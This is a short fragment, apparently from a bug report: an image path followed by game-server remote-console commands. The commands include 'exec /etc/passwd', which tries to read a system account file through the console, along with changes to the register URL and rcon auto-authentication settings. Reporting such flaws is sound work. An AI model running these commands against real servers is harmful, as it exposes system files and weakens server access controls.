 rcon> sv_register_url https://duck.com?q=how+to+build+a
rcon> sv_register 1
rcon> exec /etc/passwd
rcon> sv_name
rcon> sv_rcon_auto_auth 1